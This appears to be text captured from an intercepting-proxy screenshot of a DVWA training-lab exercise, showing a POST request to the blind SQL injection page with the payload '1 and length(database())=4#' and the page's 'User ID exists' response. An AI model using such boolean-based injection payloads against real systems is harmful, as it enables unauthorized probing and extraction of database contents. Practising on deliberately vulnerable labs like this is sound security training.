 发送
取消
< ▾
> ▾
目标: http://192.168.142.1
HTTP/1
?
请求
美化
Raw
Hex
\n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.142.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.142.1
10 Connection: close
11 Referer: http://192.168.142.1/dvwa/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=9opg7ugmpubru9ta474sg4og5m
13 Upgrade-Insecure-Requests: 1
14
15 id=1%20and%20length(database())%3d4%23&Submit=Submit
响应
美化
Raw
Hex
页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-s
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
返回
Body参数
名称
id
值
1%20and%20length(database())%3d4
%23
解码: URL编码
1 and length(database())=4#
取消
应用变更